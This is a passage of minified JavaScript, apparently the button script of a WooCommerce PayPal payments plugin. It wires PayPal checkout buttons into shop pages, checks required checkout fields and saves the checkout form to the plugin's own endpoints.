e,r=_t(jt.onErrorCallbacks);try{for(r.s();!(e=r.n()).done;)(0,e.value)(t)}catch(t){r.e(t)}finally{r.f()}i()},u=bt(t.url_params);if(t.script_attributes&&(u=d()(u,t.script_attributes)),null!==(r=t.data_client_id)&&void 0!==r&&r.set_attribute)ft(u,t.data_client_id,a,c);else{var s=null==t||null===(n=t.save_payment_methods)||void 0===n?void 0:n.id_token;s&&(u["data-user-id-token"]=s),at(u).then(a).catch(c)}}}else e()}(PayPalCommerceGateway,(function(){r=!0,function(){var t,e="form.woocommerce-checkout",r=PayPalCommerceGateway.context,o=new Vt(PayPalCommerceGateway.labels.error.generic,null!==(t=document.querySelector(e))&&void 0!==t?t:document.querySelector(".woocommerce-notices-wrapper")),a=new qt,c=new ze(PayPalCommerceGateway.ajax.save_checkout_form.endpoint,PayPalCommerceGateway.ajax.save_checkout_form.nonce),u=PayPalCommerceGateway.early_checkout_validation_enabled?new Qt(PayPalCommerceGateway.ajax.validate_checkout.endpoint,PayPalCommerceGateway.ajax.validate_checkout.nonce):null,s=new He(PayPalCommerceGateway,e,c,u,a,o);jQuery("form.woocommerce-checkout input").on("keydown",(function(t){"Enter"===t.key&&[n.PAYPAL,n.CARDS,n.CARD_BUTTON].includes(i())&&t.preventDefault()}));var l=function(){if(PayPalCommerceGateway.basic_checkout_validation_enabled){var t=Array.from(jQuery("form.woocommerce-checkout .validate-required.woocommerce-invalid:visible"));if(t.length){var e=document.querySelector(".woocommerce-billing-fields"),r=document.querySelector(".woocommerce-shipping-fields"),n=PayPalCommerceGateway.labels.error.required.elements,i=t.map((function(t){var o,i=null===(o=t.querySelector("[name]"))||void 0===o?void 0:o.getAttribute("name");if(i&&i in n)return n[i];var a=t.querySelector("label").textContent.replaceAll("*","").trim();return null!=e&&e.contains(t)&&(a=PayPalCommerceGateway.labels.billing_field.replace("%s",a)),null!=r&&r.contains(t)&&(a=PayPalCommerceGateway.labels.shipping_field.replace("%s",a)),PayPalCommerceGateway.labels.error.required.field.replace("%s","<strong>".concat(a,"</strong>"))})).filter((function(t){return t.length>2}));return o.clear(),i.length?o.messages(i):o.message(PayPalCommerceGateway.labels.error.required.generic),!1}}return!0},f=function(){var t,n=(t=cr().mark((function t(n,o){var i;return cr().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(window.ppcpFundingSource=n.fundingSource,jQuery("form.woocommerce-checkout .validate-required:visible :input").each((function(t,e){jQuery(e).trigger("validate")})),l()){t.next=5;break}return t.abrupt("return",o.reject());case 5:if((i=document.querySelector(e))&&(jQuery("#ppcp-funding-source-form-input").remove(),i.insertAdjacentHTML("beforeend",'<input type="hidden" name="ppcp-funding-source" value="'.concat(n.fundingSource,'" id="ppcp-funding-source-form-input">'))),!PayPalCommerceGateway.is_free_trial_cart||"card"===n.fundingSource||PayPalCommerceGateway.subscription_plan_id){t.next=11;break}return s.handle(),t.abrupt("return",o.reject());case 11:if("checkout"!==r){t.next=20;break}return t.prev=12,t.next=15,c.save(i);case 15:t.next=20;break;case 17:t.prev=17,t.t0=t.catch(12),console.error(t.t0);case 20:case"end":return t.stop()}}),t,null,[[12,17]])})),function(){var e=this,r=arguments;return new Promise((function(n,o){var i=t.apply(e,r);function a(t){ur(i,n,o,a,c,"next",t)}function c(t){ur(i,n,o,a,c,"throw",t)}a(void 0)}))});return function(t,e){return n.apply(this,arguments)}}(),p=new Le(PayPalCommerceGateway,o,a);void 0!==paypal.CardFields&&(p=new Re(PayPalCommerceGateway,o,a,(function(){return l()})));var d=new ke(p,PayPalCommerceGateway,f,(function(){jQuery(document).trigger("ppcp-smart-buttons-init",void 0),sr.unblock()})),h=new Ne(PayPalCommerceGateway.messages);if("1"===PayPalCommerceGateway.mini_cart_buttons_enabled){var y=new m(PayPalCommerceGateway,d,o);y.init(),Ke.registerContextBootstrap("mini-cart",y)}if("product"===r&&("1"===PayPalCommerceGateway.single_product_buttons_enabled||!1===PayPalCommerceGateway.messages.is_hidden&&document.querySelector(PayPalCommerceGateway.messages.wrapper))){var v=new Tt(PayPalCommerceGateway,d,o);v.init(),Ke.registerContextBootstrap("product",v)}if("cart"===r){var g=new Rt(PayPalCommerceGateway,d,o);g.init(),Ke.registerContextBootstrap("cart",g)}if("checkout"===r){var b=new ue(PayPalCommerceGateway,d,a,o);b.init(),Ke.registerContextBootstrap("checkout",b)}if("pay-now"===r){var w=new ve(PayPalCommerceGateway,d,a,o);w.init(),Ke.registerContextBootstrap("pay-now",w)}new Ze(PayPalCommerceGateway,h).init(),function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:".ppcp-button-apm",r=e;if(!window.ppcpApmButtons){if(t&&t.button){var n=t.button.wrapper;jQuery(n).children('div[class^="item-"]').length>0&&(e+=", ".concat(n,' div[class^="item-"]'),r+=', div[class^="item-"]')}window.ppcpApmButtons=new nr(e,r)}}(PayPalCommerceGateway)}()}),(function(){a=!0,nt(o,!0,"ppcp-hidden"),sr.unblock(),lr.unblock()}))}}else console.error("PayPal button could not be configured.");var c}))})()})();
//# sourceMappingURL=button.js.map